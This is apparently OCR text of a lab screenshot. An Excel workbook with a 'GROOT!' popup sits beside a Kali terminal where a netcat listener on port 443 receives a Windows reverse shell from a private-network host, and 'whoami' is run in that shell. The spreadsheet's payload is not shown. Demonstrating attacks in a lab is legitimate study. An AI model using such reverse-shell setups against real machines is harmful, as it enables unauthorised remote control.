 AutoSave Off Book1 Search
File Home Insert Page Layout Formulas Data
Paste
B I U A A A
Clipboard Font
fx
A B C D
1 이름 이메일
2 그루트 그루트@gmail.com
3
4
5
6
7
8
9
10
11
12
Microsoft Excel
GROOT!
OK
Groot Kali - VMware Workstation
File Edit View VM Tabs Help
Groot Kali
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.137.131] from (UNKNOWN) [192.168.137.1
] 11493
Microsoft Windows [Version 10.0.22621.1555]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ \OneDrive\??>whoami
whoami